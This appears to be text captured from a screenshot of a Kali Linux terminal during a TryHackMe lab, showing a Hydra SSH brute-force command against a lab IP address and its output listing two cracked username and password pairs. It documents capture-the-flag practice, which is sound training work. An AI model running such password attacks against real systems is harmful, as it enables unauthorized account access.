 root@kali: /home/kali/thm/valleype
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~/thm/valleype × root@kali: /home/kali/thm/valleype ×
┌──(root㉿kali)-[/home/kali/thm/valleype]
└─# hydra -L user.txt -P pass.txt 10.10.132.96 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-27 19:12:41
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 9 tasks per 1 server, overall 9 tasks, 9 login tries (l:3/p:3), ~1 try per task
[DATA] attacking ssh://10.10.132.96:22/
[22][ssh] host: 10.10.132.96 login: valleyDev password: ph0t0s1234
[22][ssh] host: 10.10.132.96 login: valley password: liberty123
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-05-27 19:12:48
┌──(root㉿kali)-[/home/kali/thm/valleype]
└─#
valleyAuthenticator_cp